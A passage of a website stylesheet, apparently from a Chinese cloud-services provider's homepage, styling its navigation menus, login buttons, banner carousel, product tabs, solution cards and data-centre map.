}
.common-headre .nav .nva-drop-down-wrap .example-menu-container {
	height:144px;
}
.common-headre .nav .nva-drop-down-wrap .example-container-box {
	height:250px;
}
.common-headre .nav .nva-drop-down-wrap .zhichi-container {
	height:auto;
}
.common-headre .nav .nva-drop-down-wrap .zhichi-container .zhichi .drop-down-box {
	width:900px;
}
.common-headre .nav .nva-drop-down-wrap .zhichi-container .zhichi .drop-down-box .item-container {
	-ms-flex-direction:initial;
	flex-direction:initial;
}
.common-headre .nav .nva-drop-down-wrap .zhichi-container .zhichi .drop-down-box .item-container .item-link {
	width:300px;
	margin-left:0 !important;
}
.common-headre .login-zone .register,.common-headre .login-zone .login {
	display:none;
}
.common-headre .login-zone .button {
    outline: none;
    border: none;
    cursor: pointer;
    display: inline-block;
    margin-left: 10px;
    font-size: 14px;
    vertical-align: middle;
    text-align: center;
    text-decoration: none;
    border-radius: 1px;
    -webkit-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
}
.common-headre .login-zone .register .button {
    background: #ffaa2d;
    color: #fff;
    padding: 0 27px;
    font-weight: 700;
}
.button.console {
    padding: 0 15px !important;
    margin-left: 0px !important;
    color: #ffffff !important;
}
.common-headre .login-zone .register .button:hover {
    background: #ffffff;
    color: #0e52ff;
}
.common-headre .login-zone .login .button {
    background: #ebeff500;
    color: #fff;
    font-weight: 700;
    padding: 0 40px 0 15px;
}
img.console {
    vertical-align: middle;
    width: 25px;
    margin-right: 5px;
}
.common-headre .login-zone .login .button:hover {
    background: #1d1d1e1f;
	color:#fff;
}
.common-headre .login-zone {
	float:right;
}
.common-headre .icon {
	display:none;
	position:relative;
	top:-5px;
	height:48px;
	width:48px;
	overflow:hidden;
	text-indent:100%;
	white-space:nowrap;
	color:transparent;
}
.common-headre .icon span {
	position:absolute;
	left:50%;
	top:50%;
	bottom:auto;
	right:auto;
	background-color:#000;
	height:3px;
	width:24px;
	-webkit-transform:translateX(-50%) translateY(-50%);
	-ms-transform:translateX(-50%) translateY(-50%);
	transform:translateX(-50%) translateY(-50%);
	-webkit-transition:background-color 0.2s;
	-o-transition:background-color 0.2s;
	transition:background-color 0.2s;
}
.common-headre .icon span:after,.common-headre .icon span:before {
	position:absolute;
	background-color:#000;
	height:3px;
	width:24px;
	content:"";
	left:0;
	transition:-webkit-transform 0.2s;
	-webkit-transition:-webkit-transform 0.2s;
	-o-transition:transform 0.2s;
	transition:transform 0.2s;
	transition:transform 0.2s,-webkit-transform 0.2s;
}
.common-headre .icon span:before {
	-webkit-transform:translateY(-8px);
	-ms-transform:translateY(-8px);
	transform:translateY(-8px);
}
.common-headre .icon span:after {
	-webkit-transform:translateY(8px);
	-ms-transform:translateY(8px);
	transform:translateY(8px);
}
.common-headre .mobile-nav {
	display:none;
	position:absolute;
	top:60px;
	left:0;
	width:100%;
	z-index:1000;
	padding:0 4%;
	-webkit-box-shadow:inset 0 1px 0 #e6e6e6;
	box-shadow:inset 0 1px 0 #e6e6e6;
	background-color:#fff;
}
.common-headre .icon-user {
	display:none;
	position:absolute;
	cursor:pointer;
	top:15px;
	right:20px;
	font-size:16px;
	color:#202d40;
	line-height:30px;
}
.common-headre .mobile-login-zone {
	display:none;
	position:absolute;
	top:60px;
	left:0;
	width:100%;
	z-index:1000;
	padding:0 4%;
	-webkit-box-shadow:inset 0 1px 0 #e6e6e6;
	box-shadow:inset 0 1px 0 #e6e6e6;
	background-color:#fff;
}
.common-headre.login-checked .login-zone .register,.common-headre.login-checked .login-zone .login {
	display:inline-block;
}
.common-headre.no-touch .nav .nva-item:hover span {
	color:#0066ff;
}
.common-headre.no-touch .nav .nva-item:hover a {
	color:#0066ff;
}
.common-headre.no-touch .nav .nva-item.spec:hover span {
	color:#0066ff;
}
.common-headre.no-touch .nav .nva-item:hover a {
    color: #FFC107;
}
.common-headre.no-touch .nav .nva-drop-down-wrap:hover span {
    color: #FFC107;
}
.common-headre.no-touch .nav .nva-drop-down-wrap:hover span:after {
	top:9px;
	border-left:1px solid #FFC107;
	border-bottom:1px solid #FFC107;
	-webkit-transform:rotate3d(0,0,1,-225deg);
	transform:rotate3d(0,0,1,-225deg);
}
.common-headre.no-touch .nav .nva-drop-down-wrap:hover .nva-drop-down-container {
	-webkit-animation-name:fade-up-headre;
	animation-name:fade-up-headre;
	-webkit-animation-duration:0.3s;
	animation-duration:0.3s;
	-webkit-animation-timing-function:ease;
	animation-timing-function:ease;
	-webkit-animation-fill-mode:forwards;
	animation-fill-mode:forwards;
	display:block;
}
.vertical {
    display: inline-block;
    width: 2px;
    height: 18px;
    background: #898888;
    opacity: .77;
    vertical-align: middle;
}
/*糖果按钮特效*/
/* 3 */
.item-link,.banner-subtitle a {
    cursor: pointer;
    transition: all 0.7s ease;
    position: relative;
    outline: none;
}

.item-link div {
    position: relative;
    display: block;
    width: 100%;
    height: 100%;
}
.item-link:before,
.item-link:after {
    position: absolute;
    content: '';
    right: 0;
    top: 0;
    background:#3860f4;
    transition: all 0.7s ease;
}
.item-link:before {
    height: 0%;
    width: 1.5px;
}
.item-link:after {
    width: 0%;
    height: 1.5px;
}
.item-link:hover {
    background: transparent;
    box-shadow: none;
}
.item-link:hover:before {
    height: 100%;
}
.item-link:hover:after {
    width: 100%;
}
.item-link div:hover {
    color:#3860f4;
}
.item-link div:before,
.item-link div:after {
    position: absolute;
    content: '';
    left: 0;
    bottom: 0;
    background:#3860f4;
    transition: all 0.7s ease;
    margin: 0 -20px;    
}
.item-link div:before {
    width: 1.5px;
    height: 0%;
}
.item-link div:after {
    width: 0%;
    height: 1.5px;
}
.item-link div:hover:before {
    height: 100%;
}
.item-link div:hover:after {
    width: 115%;
}
/* 10 */
.banner-subtitle a {
    background: rgb(22, 9, 240);
    background: linear-gradient(0deg, rgba(22, 9, 240, 1) 0%, rgba(49, 110, 244, 1) 100%);
    color: #fff;
    border: none;
    transition: all 0.3s ease;
    overflow: hidden;
}
.banner-subtitle a:after {
    position: absolute;
    content: ' ';
    top: 0;
    left: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
    transition: all 0.3s ease;
    -webkit-transform: scale(0.1);
    transform: scale(0.1);
}
.banner-subtitle a:hover {
    color: #fff;
    border: none;
    background: transparent;
}
.banner-subtitle a:hover:after {
    background: rgb(0, 3, 255);
    background: linear-gradient(0deg, rgba(2, 126, 251, 1) 0%, rgba(0, 3, 255, 1) 100%);
    -webkit-transform: scale(1);
    transform: scale(1);
    border: 0px solid #fff;    
}
.nva_item {
	position:relative;
}
.nva_item > a {
	display:block;
	width:100%;
	height:100%;
	color:#fff;
	-webkit-transition:all ease-in-out 0.2s;
	-moz-transition:all ease-in-out 0.2s;
	-ms-transition:all ease-in-out 0.2s;
	-o-transition:all ease-in-out 0.2s;
	transition:all ease-in-out 0.2s;
}
.nva_item a:hover {
	color:#3294FF;
	-webkit-transition:all ease-in-out 0.2s;
	-moz-transition:all ease-in-out 0.2s;
	-ms-transition:all ease-in-out 0.2s;
	-o-transition:all ease-in-out 0.2s;
	transition:all ease-in-out 0.2s;
}
.nva_child {
	display:none;
	position:absolute;
	top:70px;
	left:0;
	z-index:11;
	background-color:#fff;
	/*padding:15px 0;
	*/
    white-space:nowrap;
	opacity:0;
	-webkit-transition:all 0.2s ease-in-out;
	-moz-transition:all 0.2s ease-in-out;
	-ms-transition:all 0.2s ease-in-out;
	-o-transition:all 0.2s ease-in-out;
	transition:all 0.2s ease-in-out;
	box-shadow:0px 4px 20px 0px rgba(25,30,43,0.4);
}
.third-menu {
	-webkit-transition:all 0.2s ease-in-out;
	-moz-transition:all 0.2s ease-in-out;
	-ms-transition:all 0.2s ease-in-out;
	-o-transition:all 0.2s ease-in-out;
	transition:all 0.2s ease-in-out;
}
.qz .nva_child::before {
	left:48px;
}
li.child.menu-li {
	margin:0 1px;
	font-size:14px;
	background:url(../images/child_arr_icon.png) no-repeat right center;
	background-size:4px;
}
ul.cur {
	margin-top:22px;
}
ul.cur li {
	height:50px;
	line-height:50px;
}
.left_nva_child {
	display:inline-block;
	vertical-align:top;
}
.left_nva_child li.child1 {
	background:none;
}
.left_nva_child li a {
	display:inline-block;
	color:#181C29;
	-webkit-transition:all ease-in-out 0.2s;
	-moz-transition:all ease-in-out 0.2s;
	-ms-transition:all ease-in-out 0.2s;
	-o-transition:all ease-in-out 0.2s;
	transition:all ease-in-out 0.2s;
}
.left_nva_child li a::after,.right_nva_child li a::after {
	content:'';
	display:block;
	width:100%;
	height:1px;
	background-color:#037CFF;
	-webkit-transform:scale(0);
	-moz-transform:scale(0);
	-ms-transform:scale(0);
	-o-transform:scale(0);
	transform:scale(0);
	-webkit-transition:all ease-in-out 0.2s;
	-moz-transition:all ease-in-out 0.2s;
	-ms-transition:all ease-in-out 0.2s;
	-o-transition:all ease-in-out 0.2s;
	transition:all ease-in-out 0.2s;
}
.left_nva_child li a.hot::after,.right_nva_child li a.hot::after {
	background-color:#FF6B22;
}
.left_nva_child li a:hover::after,.right_nva_child li a:hover::after {
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1);
	-webkit-transition:all ease-in-out 0.2s;
	-moz-transition:all ease-in-out 0.2s;
	-ms-transition:all ease-in-out 0.2s;
	-o-transition:all ease-in-out 0.2s;
	transition:all ease-in-out 0.2s;
}
.left_nva_child li a.hot,.right_nva_child li a.hot {
	color:#FF5722;
}
.right_nva_child {
	display:none;
	border-left:1px solid #eee;
	vertical-align:top;
	margin-left:20px;
	padding-left:20px;
}
ul.cur a {
color: rgba(0,0,0,.5) !important;
}
.right_nva_child ul {
	display:none;
}
.right_nva_child ul.cur {
	display:block;
}
.right_nva_child li a {
	display:inline-block;
	color:#4D5260;
	-webkit-transition:all ease-in-out 0.2s;
	-moz-transition:all ease-in-out 0.2s;
	-ms-transition:all ease-in-out 0.2s;
	-o-transition:all ease-in-out 0.2s;
	transition:all ease-in-out 0.2s;
}

/*三级导航菜单*/
.third-menu{
    display: none;
    position: absolute;
    justify-content: space-between;
    background: #FFFFFF;
    box-shadow: 0px 0px 1px 1px rgb(0 63 186 / 13%);
    border-radius: 4px;
    padding: 32px 50px 30px 50px;
    margin: 0 auto;
    overflow: hidden;
    transition: max-height 0.7s ease-out, opacity 0.25s ease-out;
    box-sizing: border-box;
    height: auto;
}
.menu-li {
    justify-content: space-between;
    background: #FFFFFF;
    border-radius: 1px;
    opacity: 1;
    height: 45px;
    line-height: 45px;
}

.three-menu{
display: flex;
    align-items: center;
    padding-bottom: 10px;
    border-bottom: 1px solid #E5E5E5;
    font-size: 14px;
    font-weight: bold;
    line-height: 1;
    color: #333333;
}
.img-menu{
    width: 20px;
    height: 20px;
    margin-right: 5px;
}
li.menu-li a {
    color: #000 !important;
}

/*底部跟随样式*/
.nva-item.spec span {
	position:relative;
	text-decoration:none;
	transition:color .3s ease;
}

.nva-item.spec span {
    position: relative;
    transition: color .2s ease-in-out;
    display: inline-block;
}
.nva-item.spec span:before {
	content: "";
	position: absolute;
	bottom: 0;
	width: 0;
	border-bottom: solid 2px;
}

.nva-item.spec span:before {
	left: 0;
}

.nva-item.spec span:hover:before {
	width: 100%;
}
.nva-item.spec span:before {
	-webkit-transition: width .2s ease-in-out;
	transition: width .2s ease-in-out;
    color: #fff;	
}



 
/*轮播图*/
section.banner-section {
    /*background: #0056ff17;*/
    /*background: linear-gradient(180deg,#3860f4,#3860f4);*/
    background-image: url(../images/bannerVG2.jpg);    
}
.img.pc-img.pcbanner1,.img.pc-img.pcbanner2,.img.pc-img.pcbanner3 {
    width: 1240px;
    position: absolute;
    top: 0;
    margin-left: -540px;
    margin-right: auto;
    display: block;
    left: 50%;
    right: auto;
    z-index: 2;
}
/*轮播文字*/
.titleflex {
    width: 1240px;
    margin: auto;
}
.banner-shadow{
     text-shadow: 0 5px 0 #2468f2;   
}
.banner-title {
    font-size: 38px;
    font-family: FirstFont;
    font-weight: 400;
    color: #ffffff;
    line-height: 1;
    margin-bottom: 20px;
    text-align: left;
    padding-bottom: 0px;
    /*font-style: italic;*/
}
.banner-subtitle {
    font-size: 16px;
    line-height: 1;
    letter-spacing: 0.08em;
}
.banner-subtitle p {
    color: #fff;
    border-left: 10px solid #f1b306;
    padding-left: 14px;
    margin-top: 30px;
    border-radius: 1px;
}
.banner-subtitle a {
    display: inline-block;
    font-size: 15px;
    padding: 0px 40px;
    line-height: 40px;
    text-align: center;
    color: #ffffff;
    border-radius: 2px;
    margin-top: 50px;
    font-weight: 400;
    z-index: 9;
    /*box-shadow: 1px 1px 1px 1px hsl(0deg 0% 100%);*/
    background: #006eff;    
    /*background: linear-gradient(0deg, rgba(22, 9, 240, 1) 0%, rgba(49, 110, 244, 1) 100%);*/
}
.banner-section {
    background-color: #fff;
    /*position: relative;*/
    padding-bottom: 100px;
    height: 568px;    
}
.banner-section .section-bg {
    width: 100%;
    height: 100%;
    /*position: absolute;*/
    left: 0;
    top: -1px;
    z-index: 10;
}
.banner-section .section-bg .bg-box {
    width: 100%;
    height: 568px;
    top:0px;   
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
}
.banner-section .section-bg .bg-box .img.pc-img {
    display: block;
    background-position: center center;
    background-size: 100% 100%;
    width: 100%;
    transform: translate3d(0px, 0px, 0px);
    transition-duration: 300ms;
    width: 1400px;    
}
.banner-section .section-bg .bg-box .img {
    height: 100%;
}
.swiper-pointer-events{touch-action:pan-y;height: 468px;}
.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet {
    margin: 0 4px;
    position: relative;
    width: 50px;
    height: 5px;
    border-radius: 0;
    background-color: #fff;
    margin-right: 10px;
    top: -5px;
    outline:none;    
}
.swiper-button-next.swiper-button-disabled, .swiper-button-prev.swiper-button-disabled {
    opacity: .6;
    cursor: auto;
    pointer-events: none;
}
.swiper-button-next, .swiper-button-prev {
    position: absolute;
    top: 38%;
    width: calc(var(--swiper-navigation-size)/ 44 * 27);
    height: var(--swiper-navigation-size);
    margin-top: calc(0px - (var(--swiper-navigation-size)/ 2));
    z-index: 10;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    cursor: pointer;
    outline: none;
    width: 48px;
    height: 48px;
    border-radius: 100%;
    background: #fff;
    box-shadow: 0 0 15px rgba(43, 23, 126, .15);  
}    
.swiper-button-next{
        background: url([data-uri]) no-repeat 50%/49px 49px;
            transform: rotate(180deg);
        }
 .swiper-button-prev {       
      background: url([data-uri]) no-repeat 50%/49px 49px;
 }

/*轮播图下方*/
/*.main {*/
/*    width: 1240px !important;*/
/*    margin: auto*/
/*}*/
.main {
    width: 100%;
    margin: auto 0;
    position: absolute;
    background-color: rgb(255 255 255 / 0%);
    z-index: 1;
}
.part1_nav {
    width: 1240px;
    height: 110px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin: auto;
    border-radius: 4px;
    box-shadow: 0px 1px 10px 0px rgba(172, 172, 172, 0.4);
    position: relative;
    top: -55px;
    background: white;
}

.part1_nav li {
    height: 110px;
    position: relative;    
    display: flex;
    align-items: center;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    width: 100%;    
}
.part1_nav li:after {
    content: '';
    right: 0;
    top: 14px;
    width: 1px;
    height: 40%;
    background-color: #ebf0fc;
}
.part1_nav li .content {
    width: 100%;
    height: 100px;
    display: flex;
    align-items: center;
    justify-content: center
}

.part1_nav li .content div:nth-child(1) {
    width: 43px;
    height: 40px;
    margin-right: 20px;
    margin-left: 5px;
}

.part1_nav li .content div:nth-child(2) {
    width: 200px;

    font-weight: 400;
    color: #FFFFFF
}
.newpart1_nav .active .content h5,.newpart1_nav .active .content p {
    color: white;
}

.part1_nav li .content div:nth-child(2) h5 {
    font-size: 16px;
    margin: 4px auto
}
.newpart1_nav li .content div p {
    font-size: 12px;
    font-weight: 400;
    text-align: left;
    color: #9599a8;
    margin-top: 13px;
}
.part1_nav li .content div:nth-child(2) p {
    font-size: 12px;
    margin: 4px auto
}
.newpart1_nav li .content div h5 {
    text-align: left;
    color: #000000;
    font-weight: bold;
}
.part1_nav li span {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    display: block;
    width: 60px;
    height: 6px;
    border-radius: 3px;
    display: none
}
.part1_nav .active span {
    display: block
}
.newpart1_nav .zxkf .content, .newpart1_nav .zxkf .content_bg {
    border-radius: 4px 0 0 4px;
}
.newpart1_nav li .content {
    cursor: pointer;
    position: relative;
    z-index: 2;
}
.newpart1_nav li:nth-child(1) .content_bg {
    background: #0056ff url(../picture/nva_bg.png) no-repeat center/100% 100%;
}
.newpart1_nav li:nth-child(1)>span {
    background: #0056ff !important;
    width: 8px;
    height: 8px;
    transform: rotateZ(45deg);
    bottom: -4px;
    border-radius: 0px;
    display: block !important;
}
.newpart1_nav .active .content_bg {
    display: block;
}
.newpart1_nav .zxkf .content, .newpart1_nav .zxkf .content_bg {
    border-radius: 4px 0 0 4px;
}
.newpart1_nav li .content_bg {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    display: none;
}
.newpart1_nav li .content div .icon {
    font-size: 36px;
    font-family: Helvetica Neue, Helvetica Neue-Condensed Black;
    font-weight: 700;
    text-align: left;
    color: #c5c8d5;
    letter-spacing: 1px;
    text-shadow: 0px 1px 10px 0px rgba(225, 227, 233, 0.40);
    line-height: 35px;
}
.part1_nav .icon img:nth-child(2) {
    display: none;
}
.content .icon img {
    width: 43px;
}
.newpart1_nav li:not(.active) .content:hover {
    background: #F2F5FF;
}

.newpart1_nav li:hover .content h5 {
    /*color: #0e52ff;*/
}


/*产品推荐展示*/
.section.seaction-01 {
    padding: 120px 0 40px 0;
}
.tab-box-panel.flex.col-space20.cont {
    display: none;
}
.tab-box-panel.flex.col-space20.cont.active{
    display: flex;
}
[data-skin="1"]>.tab-box-head li.active {
	color:#0e52ff
}
.tab-box-menu-item {
    display: block;
    height: 100%;
    padding: 20px 30px;
    box-shadow: 0 2px 10px rgba(64,66,77,.16);
    border: 2px solid #ebf0fc;
    transition: border .3s;
    box-sizing: border-box;
    border-radius: 6px;
    background: #fff;
}

.tab-box-menu-title {
    font-size: 14px;
    position: relative;
    /*padding-left: 34px;*/
    line-height: 24px;
    margin-bottom: 15px;
    color: #202d40;
}
.tab-box-menu-icon {
	display:block;
	width:24px;
	height:24px;
	vertical-align:middle;
	position:absolute;
	left:0;
	background-size:200% 100%
}
.tab-box-menu-text {
    color: #9E9E9E;
    font-size: 12px;
}
.tab-box-menu-item:hover {
	border:2px solid #0e52ff
}
.tab-box-menu-item:hover .tab-box-menu-title {
	color:#0e52ff
}
.tab-box-menu-item:hover .tab-box-menu-icon {
	background-position:-24px 0
}

.flipInX {
	-webkit-backface-visibility:visible!important;
	backface-visibility:visible!important;
	-webkit-animation-name:flipInX;
	animation-name:flipInX
}

.wrapper {
	width:1240px;
	margin:0 auto;
	/*position:relative*/
}
.wrapper:after {
	content:'';
	display:table;
	width:100%;
	height:0;
	clear:both
}
.flex {
	display:-webkit-flex;
	display:flex;
	flex-wrap:wrap
}
.flex>* {
	flex:none
}
.col-space20 {
	margin:-10px;
}
.col-space20>* {
	padding:10px;
	box-sizing:border-box
}
.col-3 {
	width:33.333333333333%
}
.tag {
	display:inline-block;
	vertical-align:text-top;
	min-width:30px;
	height:18px;
	line-height:18px;
	margin:0 3px;
	padding:0 5px;
	font-size:12px;
	white-space:nowrap;
	color:#fff;
	border-radius:2px;
	box-sizing:border-box;
	position:relative
}
.tag-bg {
	background-image:url(../images/icon-tag.png);
}
.tag-hot {
	background-position:0 -14px;
	height:14px;
}
.tag-new {
	background-position:0 0;
	height:14px;
}

.section {
    padding: 60px 0 20px 0;
	background-position:center center;
	background-size:auto 100%;
	overflow:hidden;
    background-color: #f6f8fb;	
}
.section-head {
	text-align:center;
	padding-bottom:40px
}
.section-head-title {
	font-size:30px;
	color:#1a1a1a;
	margin-bottom:15px;
    font-family: FirstFont;	
}
.section-head-desc {
	color:#717278
}
.tab-box-head {
	text-align:center;
	margin-bottom:30px
}
.tab-box-head li {
	display:inline-block;
	cursor:pointer;
	color:#666;
}
.tab-box-head li.active {
	color:#11111a
}
[data-skin="1"]>.tab-box-head {
	border-bottom:1px solid #ececec;
}
[data-skin="1"]>.tab-box-head li {
	color:#2f2f40;
	padding:0 10px 15px;
	line-height:24px;
	margin:0 46px;
	position:relative;
	font-size:18px
}
[data-skin="1"]>.tab-box-head li:after {
	content:'';
	display:block;
	position:absolute;
	left:0;
	bottom:0;
	width:0;
	height:3px;
	background-color:#0e52ff;
	transition:0.5s width cubic-bezier(.74,.29,.03,.91)
}
[data-skin="1"]>.tab-box-head li.active:after {
	width:100%
}

/*云上解决方案*/

.tp-link {
	color:#00a4ff;
	text-decoration:none;
	cursor:pointer
}
.tp-link:hover {
	color:#0092ee;
	text-decoration:underline
}
.tp-link--arrow {
	font-size:14px
}
.tp-link--arrow:after {
	display:inline-block;
	width:6px;
	height:10px;
	margin-left:6px;
	overflow:hidden;
	vertical-align:0;
	background-image:url(../images/link-arrow727.svg);
	transition:-webkit-transform .4s;
	transition:transform .4s;
	transition:transform .4s,-webkit-transform .4s;
	content:""
}
.tp-link--arrow:hover {
	text-decoration:none
}
.tp-link--arrow:hover:after {
	-webkit-transform:translateX(4px);
	transform:translateX(4px)
}
.tpm-link.tp-link {
	color:#0052d9
}
.tpm-link.tp-link--arrow:after {
	background-image:url(../images/arrowd42.svg)
}
.tpm-section {
	padding:60px 20px
}
.tpm-section__inner {
	margin:0 auto;
	box-sizing:border-box;
	max-width:1240px
}
.tpm-section__hd {
	margin-bottom:32px;
	text-align:center;
	-webkit-font-smoothing:antialiased
}
.tpm-section__title {
    font-weight: 500;
    line-height: 48px;
    font-size: 30px;
    color: #1a1a1a;
    margin-bottom: 15px;
    font-family: FirstFont;
}
@media screen and (max-width:1023px) {
	.tpm-section {
	position:relative;
	padding:0
}
.tpm-section__inner {
	padding:32px 24px
}
.tpm-section__hd {
	margin-bottom:20px
}
.tpm-section__title {
	font-size:20px;
	color:#000;
	line-height:28px
}
}@media screen and (max-width:767px) {
	.tpm-section__inner {
	padding:32px 16px
}
}.tpm-solution {
	display:-webkit-flex;
	display:flex;
	margin:0 -14px;
	-webkit-font-smoothing:antialiased
}
.tpm-solution__main {
	-webkit-flex:1;
	flex:1;
	-webkit-order:1;
	order:1
}
.tpm-solution__main:nth-child(2) {
	-webkit-order:3;
	order:3
}
.tpm-solution__center {
	margin:0 12px;
	-webkit-order:2;
	order:2
}
.tpm-solution__summary {
    display: block;
    position: relative;
    box-sizing: border-box;
    width: 320px;
    height: 462px;
    border: 10px solid #ffffff;
    background: #ffffff;
    border-radius: 4px;
    overflow: hidden;
}
.tpm-solution__summary:hover .tp-link--arrow:after {
	-webkit-transform:translateX(4px);
	transform:translateX(4px)
}
.tpm-solution__summary-inner {
	position:relative;
	height:100%;
	box-sizing:border-box;
	padding:28px;
	border-radius:4px;
	overflow:hidden;
	background-color:#fff
}
.tpm-solution__summary-bg {
	position:absolute;
	left:0;
	top:0;
	width:100%;
	height:100%;
	background-repeat:no-repeat;
	background-position:100% 100%;
	background-size:250px auto;
}
.tpm-solution__summary-ani {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 215px;
    height: 216px;
    background-image: url(../images/college.png);
}
.tpm-solution__summary:hover .tpm-solution__summary-ani {
	-webkit-animation:tpm-solutionSummaryAni 1.3s steps(37) forwards;
	animation:tpm-solutionSummaryAni 1.3s steps(37) forwards
}
.tpm-solution__summary-cnt {
	position:relative;
	height:100%;
	color:#717278
}
.tpm-solution__summary-title {
	margin-bottom:24px;
	font-size:24px;
	font-weight:400;
	line-height:24px;
	white-space:nowrap;
	overflow:hidden;
	text-overflow:ellipsis
}
.tpm-solution__summary-desc {
	margin-bottom:60px;
	font-size:14px;
	line-height:24px
}
.tpm-solution__summary-feature {
	margin-bottom:12px;
	padding-left:26px;
	position:relative;
	font-size:14px;
	line-height:24px
}
.tpm-solution__summary-feature:before {
	content:"";
	position:absolute;
	left:0;
	top:2px;
	width:18px;
	height:18px;
	background-image:url(../images/icon-feature39d.svg)
}
.tpm-solution__summary-entry {
	position:absolute;
	left:0;
	bottom:6px
}
.tpm-solution__summary .tp-link--arrow {
	color:#0080ff
}
.tpm-solution__summary .tp-link--arrow:after {
	background-image:url(../images/arrow03d.svg)
}
.tpm-solution__navs {
	font-size:0;
	margin-bottom:-24px
}
.tpm-solution__navs>li {
	display:inline-block;
	vertical-align:top;
	width:50%;
	box-sizing:border-box;
	padding:0 8px;
	margin-bottom:24px
}
.tpm-solution__nav {
	display:block;
	padding-top:24px;
	color:#fff
}
.tpm-solution__nva-inner {
    position: relative;
    box-sizing: border-box;
    height: 195px;
    border-radius: 4px;
    padding: 44px 20px 0;
    transition: all .4s ease-in-out;
    background-image: linear-gradient(0deg, #ffffff 0%, #f3f5f8 100%);
    border: 2px solid #fff;
    box-shadow: 8px 8px 20px 0 rgba(55,99,170,.1), -8px -8px 20px 0 #fff;
    color: #040613;
}
.tpm-solution__nva-icon {
	position:absolute;
	left:50%;
	top:-30px;
	margin-left:-30px;
	width:60px;
	height:60px;
	background-repeat:no-repeat;
	background-size:100% auto;
	background-position:top
}
.tpm-solution__nva-title {
	margin-bottom:11px;
	font-weight:400;
	font-size:18px
}
.tpm-solution__nva-feature,.tpm-solution__nva-title {
	line-height:24px;
	white-space:nowrap;
	overflow:hidden;
	text-overflow:ellipsis
}
.tpm-solution__nva-feature {
	opacity:.4;
	font-size:14px
}
.tpm-solution__nav:hover .tpm-solution__nva-inner {
    background: #e5e8ed;
    box-shadow: inset 8px 8px 20px 0 rgb(255 255 255 / 60%), inset -8px -8px 20px 0 #e5e8ed;
}
.tpm-solution__nav:hover .tpm-solution__nva-feature {
	opacity:1
}
.tpm-solution__section {
    background-color: #f1f2f5;
    color: #fff;
}



/*为什么选择我们*/
.col-2 {
    width: 50%;
}
.seaction-03 {
    /* background-image: url(../picture/009bg.jpg); */
    background-size: 150%;
    background-color: #ffffff;
    position: relative;
}
.reason-box-item {
	box-shadow:0 2px 10px rgba(64,66,67,0.16);
	padding:36px 28px 36px 130px;
	cursor:pointer;
	border:1px solid #fff;
	position:relative;
	box-sizing:border-box;
	height:100%
}
.reason-box-item:before {
	content:'';
	display:block;
	width:66px;
	height:66px;
	position:absolute;
	left:34px;
    top: 30%;
    background-size: 100%;	
}
.reason-item-title {
	font-size:16px;
	margin-bottom:15px
}
.reason-item-text {
	color:#666;
	line-height:1.8em;
	text-align:justify;
	font-size: 13px;
}
.reason-box-item:hover {
	border:1px solid #0e52ff
}
.reason-box-item:hover .reason-item-title {
	color:#0e52ff
}
.reason-box-item-01:before {
	background-image:url(../picture/F5d0UIIRhgWzGzWzDwFJf.png);
}
.reason-box-item-02:before {
	background-image:url(../picture/qaagxLeAKs31tIiylVbnH.png);
}
.reason-box-item-03:before {
	background-image:url(../picture/MUKPZoQqbjDtoFNnxebP6.png);
}
.reason-box-item-04:before {
	background-image:url(../picture/F0E8XtBLzoJO_5QCtVFNA.png);
}



/*数据中心节点*/
.reason-04{
    background: #fafafaf2;
}
.c-section-inner {
	margin:0 auto;
	width:100%;
	max-width:1240px;
	box-sizing:border-box;
	-webkit-box-sizing:border-box;
	padding:0 10px
}
.c-section-hd {
	margin-bottom:50px
}
.c-section-tit {
    text-align: center;
    font-weight: 400;
    line-height: 1.5;
    font-size: 30px;
    color: #1a1a1a;
    margin-bottom: 15px;
    font-family: FirstFont;
}
.c-section-des {
	text-align:center;
	text-align:center;
	font-size:16px;
	color:#444;
	margin:15px auto 0;
	line-height:1.5;
	max-width:1000px
}
.c-btn {
	height:35px;
	min-width:140px;
	padding:0 20px;
	border-radius:2px;
	background-color:#006EFF;
	color:#fff;
	font-size:14px;
	line-height:35px;
	text-align:center;
	display:inline-block;
	cursor:pointer;
	outline:0;
	box-sizing:border-box
}
.c-btn:hover {
	text-decoration:none;
	background-color:#0092ee
}

@media screen and (max-width:1366px) {
	.c-section.c-p-y-tall {
	padding:50px 0
}
}@media screen and (max-width:1000px) {
	.c-section-inner {
	padding:0 20px
}
.c-section-hd {
	margin-bottom:30px
}
.c-section-tit {
	font-size:24px
}
.c-section-des {
	font-size:16px
}
}
@media screen and (min-width:769px) {
	.intl-map {
	position:relative
}
.intl-map-object {
	position:relative;
	margin-left:auto;
	margin-right:auto;
	max-width:92.2882%;
	box-sizing:border-box;
	z-index:2
}
.intl-map-bg-pc {
	position:relative;
	padding-top:48.944%;
	width:100%;
	height:0;
	font-size:0;
	box-sizing:border-box
}
.intl-map-bg-pc img {
	display:block;
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	box-sizing:border-box
}
.intl-map-bg-mb {
	display:none
}
.intl-map-dot-group {
	position:absolute;
	left:0;
	top:0;
	width:100%;
	height:100%;
	box-sizing:border-box
}
.intl-map-dot {
	position:absolute;
	width:6px;
	height:6px;
	border-radius:50%;
	cursor:pointer
}
.intl-map-dot::after {
	content:"";
	display:block;
	width:48px;
	height:48px;
	visibility:hidden;
	opacity:0
}
.intl-map-dot-layer,.intl-map-dot::after {
	position:absolute;
	left:50%;
	top:50%;
	border-radius:50%;
	border-style:solid;
	border-width:1px;
	box-sizing:border-box;
	transform:translate(-50%,-50%);
	-ms-transform:translate(-50%,-50%);
	-moz-transform:translate(-50%,-50%);
	-webkit-transform:translate(-50%,-50%);
	-o-transform:translate(-50%,-50%)
}
